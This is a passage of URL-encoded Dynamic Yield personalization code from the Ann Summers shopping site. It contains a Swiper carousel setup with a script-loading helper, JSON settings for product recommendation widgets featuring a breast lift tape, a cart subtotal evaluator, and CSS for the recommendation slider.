20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20(affinity)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D